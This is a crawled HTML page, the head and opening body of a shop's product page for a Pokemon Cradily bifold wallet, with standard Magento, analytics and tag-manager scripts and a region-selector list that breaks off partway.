

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shirtchic.com/pokemon-cradily-bifold-wallet-cradily-character-series-art
body_size: 52742
content:

<!DOCTYPE html>

<!--[if lt IE 7 ]> <html lang="en" id="top" class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]>    <html lang="en" id="top" class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]>    <html lang="en" id="top" class="no-js ie8"> <![endif]-->
<!--[if IE 9 ]>    <html lang="en" id="top" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html lang="en" id="top" class="no-js"> <!--<![endif]-->

<head>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Pokemon Cradily Bifold Wallet - Cradily Character Series Art | Shirt Chic</title>
<meta name="description" content="Get your hands on the stylish Pokemon Cradily Bifold Wallet featuring captivating Cradily Character Series Art. Upgrade your wallet game today!" />
<meta name="keywords" content="Pokemon Cradily Bifold Wallet, Cradily Character Series Art, Pokemon wallet, Bifold wallet, Cradily wallet, Character series wallet, Pokemon Cradily wallet, Cradily Bifold wallet, Pokemon merchandise, Anime wallet, Gaming wallet, Wallet with Cradily design, Cradily themed wallet, Pokemon accessories, Wallet for Pokemon fans" />
<meta name="robots" content="INDEX,FOLLOW" />
<link rel="icon" href="https://www.shirtchic.com/media/favicon/default/favicon.gif" type="image/x-icon" />
<link rel="shortcut icon" href="https://www.shirtchic.com/media/favicon/default/favicon.gif" type="image/x-icon" />
  <style>
 span.ficon {
    background: url(/skin/frontend/rwd/default/images/filterbefore.png) no-repeat;
    background-position: 0 center;
    padding: 0 10px;
    margin-right: 12px;
    background-size: 100%;
}
span.rficon span {
    background: url(/skin/frontend/rwd/default/images/arrowbefore.png) no-repeat;
    background-position: 6px center;
    padding: 0 10px;
    margin-left: 7px;
    background-size: 71%;
}
 </style>
<link defer rel="preload" as="font" href="/skin/frontend/rwd/default/css/fonts/HelveticaNeue-Medium.woff2" type="font/woff2" crossorigin="anonymous">
<link defer rel="preload" as="font" href="/skin/frontend/rwd/default/css/fonts/HelveticaNeue.woff2" type="font/woff2" crossorigin="anonymous">
<link defer rel="preload" as="font" href="/skin/frontend/rwd/default/css/fonts/KomikaAxis.woff2" type="font/woff2" crossorigin="anonymous">
<link defer rel="preload" as="font" href="/skin/frontend/rwd/default/css/fonts/KomikaAxis.woff" type="font/woff" crossorigin="anonymous">
<link defer rel="preload" as="font" href="/skin/frontend/rwd/default/css/fonts/KomikaText-Bold.woff2" type="font/woff2" crossorigin="anonymous">
<link defer  rel="preload" as="font" href="/skin/frontend/rwd/default/css/fonts/KomikaText-Bold.woff" type="font/woff2" crossorigin="anonymous">
<link defer  rel="preload" as="font" href="/skin/frontend/rwd/default/css/fonts/KomikaText.woff2" type="font/woff2" crossorigin="anonymous">
<link defer  rel="preload" as="font" href="/skin/frontend/rwd/default/css/fonts/KomikaText.woff" type="font/woff" crossorigin="anonymous">
<link defer  rel="preload" as="font" href="/skin/frontend/rwd/default/css/fonts/Futura-Bold.woff2" type="font/woff2" crossorigin="anonymous">
<link  defer rel="preload" as="font" href="/skin/frontend/rwd/default/css/fonts/KOMTXTB_.ttf" type="font/ttf" crossorigin="anonymous">
<link defer  rel="preload" as="font" href="/skin/frontend/rwd/default/css/fonts/Futura-Bold.woff" type="font/woff" crossorigin="anonymous">
<link defer  rel="preload" as="font" href="/skin/frontend/rwd/default/css/fonts/BADABB__.woff2" type="font/woff" crossorigin="anonymous">
<link defer  rel="preload" as="font" href="/skin/frontend/rwd/default/css/fonts/BADABB__.woff" type="font/woff" crossorigin="anonymous">
 <link defer  rel="preload" as="font" href="/skin/frontend/rwd/default/css/fonts/BADABB__.ttf" type="font/ttf" crossorigin="anonymous">
 
 
<!--link defer  rel="stylesheet" type="text/css" href="/skin/frontend/rwd/default/css/custom.css" media="all" />
<link defer  rel="stylesheet" type="text/css" href="/skin/frontend/rwd/default/css/styles.css" media="all" />
<link defer  rel="stylesheet" type="text/css" href="/skin/frontend/rwd/default/css/font-awesome.min.css" media="all" / -->
 

<link rel="preload" href="/skin/frontend/rwd/default/css/custom.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="/skin/frontend/rwd/default/css/custom.css"></noscript>

<link rel="preload" href="/skin/frontend/rwd/default/css/styles.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="/skin/frontend/rwd/default/css/styles.css"></noscript>

<link rel="preload" href="/skin/frontend/rwd/default/css/font-awesome.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="/skin/frontend/rwd/default/css/font-awesome.min.css"></noscript>

<link rel="preload" href="/skin/frontend/rwd/default/css/Raleway.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="/skin/frontend/rwd/default/css/Raleway.css"></noscript>
<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://www.shirtchic.com/js/blank.html';
    var BLANK_IMG = 'https://www.shirtchic.com/js/spacer.gif';
//]]>
</script>
<![endif]-->
<link rel="stylesheet" type="text/css" href="https://www.shirtchic.com/media/css_secure/42951a45a55839dd56dafe8642f358b0.css" />
<link rel="stylesheet" type="text/css" href="https://www.shirtchic.com/media/css_secure/e6ffeb54ef6d32daa61dfdd78fef65c8.css" media="all" />
<script type="text/javascript" src="https://www.shirtchic.com/media/js/6e8510f8a431b2a71076300a14f784fa.js"></script>
<script type="text/javascript" src="https://www.shirtchic.com/media/js/7e8ec7cf065f22e450c0a43b75a36e10.js" data-group="js001"></script>
<link rel="canonical" href="https://www.shirtchic.com/pokemon-cradily-bifold-wallet-cradily-character-series-art" />
<!--[if  (lte IE 8) & (!IEMobile)]>
<link rel="stylesheet" type="text/css" href="https://www.shirtchic.com/media/css_secure/6e10e3bb1ba3c015972659f2d1f70a11.css" media="all" />
<![endif]-->
<!--[if (gte IE 9) | (IEMobile)]><!-->
<link rel="stylesheet" type="text/css" href="https://www.shirtchic.com/media/css_secure/6b5bd3369b2cfb825c59590e8d13dea4.css" media="all" />
<!--<![endif]-->

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.shirtchic.com';
//]]>
</script>
<meta name="viewport" content="initial-scale=1.0, width=device-width" />

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["HK","IE","MO","PA"];
//]]>
</script>
<script type="text/javascript">
    etCurrencyManagerJsConfig ={"precision":2,"position":8,"display":2,"zerotext":"","excludecheckout":"0","cutzerodecimal":"0","cutzerodecimal_suffix":",-","min_decimal_count":"2"};
    try {
        extendProductConfigformatPrice();
    } catch (e) {

    }
</script><style>
.pschart-sizechart-link {
	border: 1px solid #000000;
	background: #FFFFFF;
	background-image: url(https://www.shirtchic.com/media/sizechart/icon/default/sizechart.png);
	color: #000000;
	    border-radius: 10px;
}
.pschart-sizechart-link:hover {
    color: #000000;
}
.pschart-content img {
    width: 100%;
}
.pschart-showsizes .pschart-popup-internal{border-radius:10px;}
</style>
    <script type="text/javascript">
        //<![CDATA[
    window.dataLayer = window.dataLayer || [];
    let consentModeConfig = {"ad_storage":{"consent_param":"ad_storage","default_value":"granted","cookie_name":"marketing_cookie"},"analytics_storage":{"consent_param":"analytics_storage","default_value":"granted","cookie_name":"analytics_cookie"},"ad_user_data":{"consent_param":"ad_user_data","default_value":"granted","cookie_name":"userdata_cookies"},"ad_personalization":{"consent_param":"ad_personalization","default_value":"granted","cookie_name":"marketing_cookie"},"personalization_storage":{"consent_param":"personalization_storage","default_value":"granted","cookie_name":""},"functionality_storage":{"consent_param":"functionality_storage","default_value":"granted","cookie_name":""},"security_storage":{"consent_param":"security_storage","default_value":"granted","cookie_name":""}};
    let defaultConsentSent = false;
    function gtag(){dataLayer.push(arguments);}
    sendConsentData();

        function sendConsentData() {
            
                        if (sessionStorage.getItem('consentDefault') === null) {
                let consentData = {};

                for (var consent in consentModeConfig) {
                    consentData[consent] = 'granted';
                }

                gtag('consent', 'default', consentData);
                sessionStorage.setItem('consentDefault', JSON.stringify(consentData))

            } else {
                consentData = JSON.parse(sessionStorage.getItem('consentDefault'));
                gtag('consent', 'default', consentData);
            }
                                }

        function getCookieByName(name) {
            // Encode the cookie name to handle special characters
            let encodedName = encodeURIComponent(name) + "=";
            // Get all cookies as a semicolon-separated string
            let cookieArray = document.cookie.split(';');
            for(let i = 0; i < cookieArray.length; i++) {
                let cookie = cookieArray[i].trim();
                // Check if this cookie's name matches the requested name
                if (cookie.indexOf(encodedName) == 0) {
                    return decodeURIComponent(cookie.substring(encodedName.length, cookie.length));
                }
            }
            // Return an empty string if the cookie was not found
            return "";
        }

	
				dataLayer.push({
			'event': 'fireRemarketingTag_product',
			'google_tag_params': {ecomm_pagetype: "product",ecomm_prodid: "SC_CP-WalletZD-PK-Cradily-CharSeries_ww",ecomm_totalvalue: "24.99",ecomm_name: "Pokemon Cradily Bifold Wallet - Cradily Character Series Art",ecomm_pvalue: "24.99"}		});
		

	        //]]></script>

<style type="text/css">
    .adjsmall {
        min-width: 20px;
        height: 20px;
        line-height: 18px;
        font-size: 15px;
    }

    .adjmedium {
        min-width: 25px;
        height: 25px;
        line-height: 23px;
        font-size: 18px;
    }

    .adjlarge {
        min-width: 35px;
        height: 35px;
        line-height: 33px;
        font-size: 20px;
    }

    .adjoption {
        min-width: 20px;
        height: 20px;
        line-height: 18px;
        font-size: 15px;
    }
    
    </style>	
<meta property="og:site_name" content="shirtchic" />
<script type='text/javascript'>
        //<![CDATA[

	window.dataLayer = window.dataLayer || [];
                dataLayer.push({ ecommerce: null });
    let items = {
        item_name: 'Pokemon Cradily Bifold Wallet - Cradily Character Series Art',
        item_id: 'SC_CP-WalletZD-PK-Cradily-CharSeries_ww',        
        price: formatPrice(24.99, false),
        item_brand: 'ShirtChic',
        item_list_name: 'Category - ',
        item_list_id: getListId('Category - '),
        affiliation: "",
        currency: "USD"
    };
    let categories = ''.split('->');
    items['item_category'] = categories[0];
    for (let j = 1; j < categories.length; j++) {
        key = 'item_category' + (j + 1);
        items[key] = categories[j];
    }
    let content = {
        'event': 'view_item',
        'ecommerce': {
            'currency': "USD",
            'value': formatPrice(24.99, false),
            'items': [items]
        }
    };
    dataLayer.push(content);
    

        function getListId(listName) {
            if (listName !== undefined && listName !== "undefined")
                return listName.trim().replace(/[^\w ]/g,' ').replace(/\s\s+/g, ' ').replace(/\s/g, '_').toLowerCase();
        }
        function formatPrice(priceValue, asString) {
            let val = priceValue;
            if (typeof val === 'string')
            {
                val = val.replace(/,/g, '');
            }
            if (asString === undefined || asString !== true) {
                return parseFloat(parseFloat(val).toFixed(2));
            }
            return parseFloat(val).toFixed(2);
        }
        //]]>
</script>
<script>
//<![CDATA[

function manipulationOfCart(product, type, list) {
	if (list == undefined){
		list='Category - '+ product.category
	}
	
    if (type == 'add'){
                        dataLayer.push({ ecommerce: null });
        dataLayer.push({
            'event': 'add_to_cart',
            'ecommerce': {
                'value': product.price * product.qty,
                'currency': "USD",
                'items': convertAddToCartItem([{
                    'name': product.name,
                    'id': product.id,
                    'price': product.price,
                    'brand': product.brand,
                    'category': product.category,
                    'quantity': product.qty,
                    'list': list
                }])
            }
        });
            }
    else if (type == 'remove'){
                        dataLayer.push({ ecommerce: null });
        let items = {
            item_name: product.name,
            item_id: product.id,
            price: formatPrice(product.price, false),
            item_brand: product.brand,
            quantity: product.qty,
            item_list_name: product.list,
            affiliation: "",
            currency: "USD"
        };
        let categories = product.category.split('->');
        items['item_category'] = categories[0];
        for (let j = 1; j < categories.length; j++) {
            key = 'item_category' + (j + 1);
            items[key] = categories[j];
        }
        let content = {
            'event': 'remove_from_cart',
            'ecommerce': {
                'currency': "USD",
                'value': formatPrice(product.qty * product.price, false),
                'items': [items]
            }
        }
        dataLayer.push(content);
            }
}


jQuery(document).ready(function ($) {
    var promotionCount = jQuery('a[data-promotion]').size();
    if (promotionCount > 0) {
        var a = ['promotion_id', 'promotion_name', 'creative_name', 'location_id'];
        var promoImpression = [];
        var promoClick = [];
        jQuery('a[data-promotion]').each(function () {
            if ($(this).data("promotion") == !0) {
                var obj = {};
                obj[a[0]] = $(this).data("id");
                obj[a[1]] = $(this).data("name");
                obj[a[2]] = $(this).data("creative");
                obj[a[3]] = $(this).data("position");
                promoImpression.push(obj)
            }
            $(this).click(function (e) {
                href = $(this).attr('href');
                e.preventDefault();
                                                dataLayer.push({ ecommerce: null });
                dataLayer.push({
                    'event': 'select_promotion',
                    'ecommerce': {
                        'items': [obj]
                    }
                });
                            });
        });
                dataLayer.push({ ecommerce: null });
        dataLayer.push({
            'event': 'view_promotion',
            'ecommerce': {
                'items': promoImpression
            }
        });
                    }
})


function convertAddToCartItem(data) {
    let prods = [];
    for (let i = 0; i < data.length; i++) {
        prods.push({
            item_name: data[i].name,
            item_id: data[i].id,
            price: formatPrice(data[i].price, false),
            item_brand: data[i].brand,
            quantity: data[i].quantity,
            item_list_name: data[i].list,
            item_list_id: getListId(data[i].list),
            affiliation: "",
            currency: "USD"
        });
        let categories = data[i].category.split('->');
        prods[i]['item_category'] = categories[0];
        for (let j = 1; j < categories.length; j++) {
            key = 'item_category' + (j + 1);
            prods[i][key] = categories[j];
        }
    }
    return prods;
}

function formatPrice(priceValue, asString) {
    let val = priceValue;
    if (typeof val === 'string')
    {
        val = val.replace(/,/g, '');
    }
    if (asString === undefined || asString !== true) {
        return parseFloat(parseFloat(val).toFixed(2));
    }
    return parseFloat(val).toFixed(2);
}

function getListId(listName) {
    if (listName !== undefined && listName !== "undefined")
        return listName.trim().replace(/[^\w ]/g,' ').replace(/\s\s+/g, ' ').replace(/\s/g, '_').toLowerCase();
}
//]]>
</script>
<!-- Scommerce Mage Google Tag Manager -->
    <!-- Google Tag Manager -->
<script>!function(){"use strict";function l(e){for(var t=e,r=0,n=document.cookie.split(";");r<n.length;r++){var o=n[r].split("=");if(o[0].trim()===t)return o[1]}}function s(e){return localStorage.getItem(e)}function u(e){return window[e]}function d(e,t){e=document.querySelector(e);return t?null==e?void 0:e.getAttribute(t):null==e?void 0:e.textContent}var e=window,t=document,r="script",n="dataLayer",o="PCFT8HWW",a="https://gtm.shirtchic.com",i="https://load.gtm.shirtchic.com",c="qxlwfxih",E="stapeUserId",I="",v="",g=!1;try{var g=!!E&&(m=navigator.userAgent,!!(m=new RegExp("Version/([0-9._]+)(.*Mobile)?.*Safari.*").exec(m)))&&16.4<=parseFloat(m[1]),A="stapeUserId"===E,f=g&&!A?function(e,t,r){void 0===t&&(t="");var n={cookie:l,localStorage:s,jsVariable:u,cssSelector:d},t=Array.isArray(t)?t:[t];if(e&&n[e])for(var o=n[e],a=0,i=t;a<i.length;a++){var c=i[a],c=r?o(c,r):o(c);if(c)return c}else console.warn("invalid uid source",e)}(E,I,v):void 0;g=g&&(!!f||A)}catch(e){console.error(e)}var m=e,E=(m[n]=m[n]||[],m[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"}),t.getElementsByTagName(r)[0]),I="dataLayer"===n?"":"&l="+n,v=f?"&bi="+encodeURIComponent(f):"",A=t.createElement(r),e=g?"kp"+c:c,n=!g&&i?i:a;A.async=!0,A.src=n+"/"+e+".js?st="+o+I+v,null!=(f=E.parentNode)&&f.insertBefore(A,E)}();</script>
<!-- End Google Tag Manager -->
    <!-- End Scommerce Mage Google Tag Manager -->
<script type="text/javascript">//<![CDATA[
        var Translator = new Translate([]);
        //]]></script><script type="text/javascript" src="/js/infortis/jquery/plugins/jquery.colorbox.js" defer ></script>
<link rel="preload" href="/skin/frontend/rwd/default/css/infortis/_shared/colorbox.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="/skin/frontend/rwd/default/css/infortis/_shared/colorbox.css"></noscript>
<!--link rel="stylesheet" type="text/css" href="/skin/frontend/rwd/default/css/infortis/_shared/colorbox.css" media="all" / -->
<script type="text/javascript">
jQuery(document).ready(function(){
	jQuery("#imagesticky_desk .additional_type_img li a").each(function(){
		jQuery(this).trigger('click');
		jQuery("#cboxOverlay").trigger('click');
		
	});
})

 
/* function checkWebP(callback) {
    var webP = new Image();
    webP.onload = webP.onerror = function () {
        callback(webP.height == 2);
    };
    webP.src = '[data-uri]';
};
 
function openwebporjpg(cls,thiss,webpimsrc,jpgimsrc){
	cls.preventDefault();
	checkWebP(function(support) {
		if(support){
			jQuery(thiss).attr("href",window.location.hostname + webpimsrc);
		     return window.location.hostname + webpimsrc;
			 
		}else{
			jQuery(thiss).attr("href",window.location.hostname + jpgimsrc);
			return window.location.hostname + jpgimsrc;
		}
	 
  });
} */
</script></head>
<body class=" catalog-product-view catalog-product-view product-pokemon-cradily-bifold-wallet-cradily-character-series-art">

            <!-- Scommerce Mage Google Tag Manager -->
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://load.gtm.shirtchic.com/ns.html?id=GTM-PCFT8HWW" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->        <!-- Scommerce Mage End Google Tag Manager -->
    <div class="wrapper en">
        <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong><br />
                    You must have JavaScript enabled in your browser to utilize the functionality of this website.                </p>
            </div>
        </div>
    </noscript>
    <div class="page">
        
<script type="text/javascript">
jQuery(".header-minicart .icon").hide();

function isipadtablet(){
	const userAgent = navigator.userAgent.toLowerCase();
   var isTablet =  false;
   if((userAgent.search("android") > -1) && !(userAgent.search("mobile") > -1)){
	   isTablet =  true;
   }
  var ua = navigator.userAgent;
	  var checker = {
      iphone: ua.match(/(iPod|iPad)/),
      tablet: ua.match(/tablet/)
    };
     
    if (checker.iphone || checker.tablet || isTablet || (navigator.platform === 'MacIntel' && navigator.maxTouchPoints > 0) || navigator.platform === 'iPad'){
          return true;
    }
    else {
      return false;
	}
}

 </script>
 <header id="header" class="page-header Global">
    <div class="page-header-container desktop">
	<div class="hdr_lft">
	  <ul>
	   		 <li class="first headli"><div class="lang-switcher dropdown">
    <a href="#" class="dropdown-heading cover">
<span>
<span class="value">Region: </span><span class="label dropdown-icon flag fgww" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/ww.png)">&nbsp;</span>

<span class="caret"></span>
</span>
    </a>
 <div  class="languange-box dropdown-content left-hand" style="display: none;">
  <div class="languange-box-content">
    <ul class="dropdown-content">
                    <li>
                <a href="/pokemon-cradily-bifold-wallet-cradily-character-series-art?___store=ww&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/ww.png)">&nbsp;</span>Global                </a>
            </li>
                    <li>
                <a href="/pokemon-cradily-bifold-wallet-cradily-character-series-art?___store=us&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/us.png)">&nbsp;</span>United States                </a>
            </li>
                    <li>
                <a href="/pokemon-cradily-bifold-wallet-cradily-character-series-art?___store=de&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/de.png)">&nbsp;</span>Deutschland                </a>
            </li>
                    <li>
                <a href="/pokemon-cradily-bifold-wallet-cradily-character-series-art?___store=uk&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/uk.png)">&nbsp;</span>United Kingdom                </a>
            </li>
                    <li>
                <a href="/pokemon-cradily-bifold-wallet-cradily-character-series-art?___store=fr&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/fr.png)">&nbsp;</span>France                </a>
            </li>
                    <li>
                <a href="/pokemon-cradily-bifold-wallet-cradily-character-series-art?___store=nl&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/nl.png)">&nbsp;</span>Nederland                </a>
            </li>
                    <li>
                <a href="/pokemon-cradily-bifold-wallet-cradily-character-series-art?___store=es&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/es.png)">&nbsp;</span>España                </a>
            </li>
                    <li>
                <a href="/pokemon-cradily-bifold-wallet-cradily-character-series-art?___store=au&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/au.png)">&nbsp;</span>Australia                </a>
            </li>
                    <li>
                <a href="/pokemon-cradily-bifold-wallet-cradily-character-series-art?___store=jp&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/jp.png)">&nbsp;</span>日本                </a>
            </li>
                    <li>
                <a href="/pokemon-cradily-bifold-wallet-cradily-character-series-art?___store=ch&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/ch.png)">&nbsp;</span>Switzerland                </a>
            </li>
                    <li>
                <a href="/pokemon-cradily-bifold-wallet-cradily-character-series-art?___store=it&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/it.png)">&nbsp;</span>Italia                </a>
            </li>
                    <li>
                <a href="/pokemon-cradily-bifold-wallet-cradily-character-series-art?___store=br&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/br.png)">&nbsp;</span>Brasil                </a>
            </li>
                    <li>
                <a href="/pokemon-cradily-bifold-wallet-cradily-character-series-art?___store=cz&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/cz.png)">&nbsp;</span>Česko                </a>
            </li>
                    <li>
                <a href="/pokemon-cradily-bifold-wallet-cradily-character-series-art?___store=ca&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/ca.png)">&nbsp;</span>Canada                </a>
            </li>
                    <li>
                <a href="/pokemon-cradily-bifold-wallet-cradily-character-series-art?___store=dk&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/dk.png)">&nbsp;</span>Danmark                </a>
            </li>
                    <li>
                <a href="/pokemon-cradily-bifold-wallet-cradily-character-series-art?___store=se&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/se.png)">&nbsp;</span>Sverige                </a>
            </li>
                    <li>
                <a href="/pokemon-cradily-bifold-wallet-cradily-character-series-art?___store=no&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/no.png)">&nbsp;</span>Norge                </a>
            </li>
                    <li>
                <a href="/pokemon-cradily-bifold-wallet-cradily-character-series-art?___store=pl&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/pl.png)">&nbsp;</span>Polska                </a>
            </li>
                    <li>
                <a href="/pokemon-cradily-bifold-wallet-cradily-character-series-art?___store=in&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/in.png)">&nbsp;</span>India                </a>
            </li>
                    <li>
                <a href="/pokemon-cradily-bifold-wallet-cradily-character-series-art?___store=tr&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/tr.png)">&nbsp;</span>Türkiye                </a>
            </li>
                    <li>
                <a href="/pokemon-cradily-bifold-wallet-cradily-character-series-art?___store=mx&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/mx.png)">&nbsp;</span>México                </a>
            </li>
                    <li>
                <a href="/pokemon-cradily-bifold-wallet-cradily-character-series-art?___store=ru&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/ru.png)">&nbsp;</span>Россия                </a>
            </li>
                    <li>
                <a href="/pokemon-cradily-bifold-wallet-cradily-character-series-art?___store=tw&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/tw.png)">&nbsp;</span>台灣                </a>
            </li>
                    <li>
                <a href="/pokemon-cradily-bifold-wallet-cradily-character-series-art?___store=hk&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/hk.png)">&nbsp;</span>Hong Kong                </a>
            </li>
                    <li>
                <a href="/pokemon-cradily-bifold-wallet-cradily-character-series-art?___store=pt&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/pt.png)">&nbsp;</span>Portugal                </a>
            </li>
                    <li>
                <a href="/pokemon-cradily-bifold-wallet-cradily-character-series-art?___store=ie&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/ie.png)">&nbsp;</span>Ireland                </a>
            </li>
                    <li>
                <a href="/pokemon-cradily-bifold-wallet-cradily-character-series-art?___store=my&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/my.png)">&nbsp;</span>Malaysia                </a>
            </li>
                    <li>
                <a href="/pokemon-cradily-bifold-wallet-cradily-character-series-art?___store=nz&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/nz.png)">&nbsp;</span>New Zealand                </a>
            </li>
                    <li>
                <a href="/pokemon-cradily-bifold-wallet-cradily-character-series-art?___store=ph&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/ph.png)">&nbsp;</span>Phillipines                </a>
            </li>
                    <li>
                <a href="/pokemon-cradily-bifold-wallet-cradily-character-series-art?___store=sg&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/sg.png)">&nbsp;</span>Singapore                </a>
            </li>
                    <li>
                <a href="/pokemon-cradily-bifold-wallet-cradily-character-series-art?___store=za&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/za.png)">&nbsp;</span>South Africa                </a>
            </li>
                    <li>
                <a href="/pokemon-cradily-bifold-wallet-cradily-character-series-art?___store=at&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/at.png)">&nbsp;</span>Österreich                </a>
            </li>
                    <li>
                <a href="/pokemon-cradily-bifold-wallet-cradily-character-series-art?___store=ae&___from_store=ww">
